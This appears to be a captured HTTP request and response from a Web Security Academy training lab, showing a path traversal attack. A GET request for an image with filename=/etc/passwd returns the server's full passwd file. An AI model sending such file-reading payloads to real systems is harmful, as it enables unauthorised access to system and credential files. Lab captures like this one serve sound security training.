 Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/1.1
2 Host: ac131f251e218b22c1f20eb90059006e.web-security-academy.net
3 Cookie: session=uKMVGr95vmhnSTNGDZAp4wPZzREQduyV
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32